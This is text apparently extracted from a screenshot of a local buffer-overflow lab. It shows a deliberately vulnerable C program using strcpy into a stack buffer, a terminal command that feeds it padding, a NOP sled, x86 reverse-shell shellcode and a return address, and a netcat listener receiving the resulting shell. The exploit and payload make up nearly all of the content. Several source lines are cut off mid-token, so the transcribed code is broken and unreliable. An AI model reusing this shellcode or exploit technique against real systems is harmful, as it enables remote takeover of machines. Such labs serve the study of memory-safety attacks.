 vuln.c — ~/code/2021-10-20-buffer-overflow-1 — Atom
File Edit View Selection
vuln.c
1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <string.h>
4
5 int overflow(char *in
6 char buf[256];
7 strcpy(buf, input)
8 return 1;
9 }
10
11 int main(int argc, c
12 overflow(argv[1]);
13 printf("meow =^..^=
14 return 1;
15 }
16
vuln.c 15:2
user@lubuntu16: ~/code/2021-10-20-buffer-overflow-1
File Edit View Search Terminal Tabs Help
user@lubuntu16: ~/code/2021-10-20-buff... × user@lubuntu16: ~/code/2021-10-20-buff... × +
user@lubuntu16:~/code/2021-10-20-buffer-overflow-1$ ./vuln $(python -c 'print "\x41"
* (272-96-74-4) + "\x90" * 96 + "\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x
89\xe1\xcd\x80\x92\xb0\x66\x68\x7f\x01\x01\x01\x66\x68\x11\x5c\x43\x66\x53\x89\xe1\x
6a\x10\x51\x52\x89\xe1\x43\xcd\x80\x6a\x02\x59\x87\xda\xb0\x3f\xcd\x80\x49\x79\xf9\x
b0\x0b\x41\x89\xca\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\
xa4\xd3\xff\xff"')
user@lubuntu16: ~
File Edit View Search Terminal Help
user@lubuntu16:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [127.0.0.1] port 4444 [tcp/*] accepted (family 2, sport 53074)
whoami
user
user@lubuntu... vuln.c — ~/cod... user@lubuntu...